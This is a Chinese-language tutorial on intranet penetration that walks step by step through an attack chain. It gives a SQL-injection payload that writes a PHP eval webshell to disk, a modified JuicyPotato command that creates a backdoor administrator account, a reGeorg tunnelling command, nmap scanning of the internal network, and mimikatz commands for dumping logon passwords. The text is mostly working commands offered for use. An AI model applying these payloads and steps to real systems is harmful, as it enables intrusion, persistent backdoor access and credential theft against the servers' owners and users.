内网渗透入门(一)

通过sql注入拿到webshell

into outfile 导出文件

into dumpfile 导出文件

将查询的结果导出成文件

如何找路径?————传入错误参数,就会爆出路径

写入一句话木马,连接菜刀,去查看里面的信息

URL union select 1,"<?php eval($_REQUEST[8]) ?>" into dumpfile 'C:/phpStudy/WWW/223366.php'

注意是反斜杠,因为斜杠会被转义

然后访问URL/223366.php?8=phpinfo();

webshell管理工具:

菜刀,蚁剑(一句话木马直接连接,默认流量没有加密)

冰蝎,哥斯拉(流量加密了,一定要用专属马)

提权

当不是管理员权限的时候,需要提权:

- 利用目标主机上的服务提权(利用漏洞提权)

- 利用web服务(一台机器上可能有多个网站,多个web容器)

- 利用系统漏洞

几条常用的cmd命令:

whoami 查看当前用户权限

netstat -ano 查看本机开放的端口

tasklist 查看本机运行的程序

systeminfo 查看计算机信息

windows利用【常见手段】:查看windows打了什么补丁,然后去网上找存在哪些漏洞,对应的寻找提权工具

提权辅助页面:https://blog.neargle.com/win-powerup-exp-index/

输入补丁号,就能查询出这台机器还有哪些漏洞没有修复,找对应的exp

上传魔改后的烂土豆到目标网站,用魔改版的烂土豆:

6666.exe -p "net user cxx a1s2d3! /add" 创建账户

6666.exe -p "net localgroup administrators cxx /add" 给新建的账户添加管理员权限

远程桌面(3389)只有管理员能连接

内网穿透

很多服务器不能访问外网,想要让内网的服务器连接我们,要用到php作为中间媒介

正向连接:请求 =>php =>发送出去(无需外网)

反向连接:目标 =>连接攻击者(需要外网)



reGeorg软件——通信桥梁,将tunnel文件上传到web目录,这相当于一个通信站

网站是什么语言就传对应的上去

然后访问这个tunnel文件,页面应返回:

然后运行reGeorgSocksProxy.py

python2 reGeorgSocksProxy.py -l 127.0.0.1 -p 10086 -u http://example.com/666.php

然后去连接我们传的php文件,只要往本地开启的10086端口传参,就是在访问目标内网

开全局代理 可以用proxifier这个工具

参考资料:https://blog.csdn.net/limb0/article/details/103863534

登录了之后,先探测内网主机,再探测主机端口,用ipconfig查看当前ip,看是什么ip段,然后上传nmap:nmap 10.0.1.1/24,探测10.0.1.1-10.0.1.255

然后看看本机文件,针对开放的端口去测试即可。给目标主机装nmap .开始扫描(可能会比较卡)

提取本机管理员账号密码

mimikatz:https://github.com/gentilkiwi/mimikatz

进入目标服务器后,上传内网渗透神器猕猴桃mimikatz,在目标服务器上,运行指令log开启日志,运行指令privilege::debug进行提权,运行sekurlsa::logonpasswords抓取登录该主机的用户名及密码,发现管理员组用户名和密码

关于猕猴桃:https://blog.csdn.net/weixin_40412037/article/details/113348310

总结:

- SQL注入拿Webshell (into outfiel into dumpfile)

- Webshell管理工具(冰蝎,菜刀,蚁剑)

- 内网穿透(通过regeorg来设置中转站,然后用代理工具代理远程桌面 正向连接)

- 提权辅助页面,查询系统可能存在的提权漏洞

- 利用魔改版烂土豆提权

- 通过猕猴桃抓取系统存储密码